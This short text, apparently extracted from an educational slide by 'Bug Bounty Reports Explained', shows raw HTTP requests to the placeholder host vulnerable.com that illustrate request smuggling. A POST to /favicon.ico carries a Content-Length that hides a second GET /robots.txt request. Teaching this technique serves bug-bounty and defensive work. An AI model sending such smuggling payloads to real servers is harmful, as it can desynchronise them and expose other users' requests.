 POST /favicon.ico HTTP/1.1
Host: vulnerable.com
Content-Length: 30
Connection: keep-alive
GET /robots.txt HTTP/1.1
X: Y
POST /favicon.ico HTTP/1.1
Host: vulnerable.com
Content-Length: 0
Connection: keep-alive
GET /robots.txt HTTP/1.1
X: Y
Bug Bounty Reports Explained
https://bbre.dev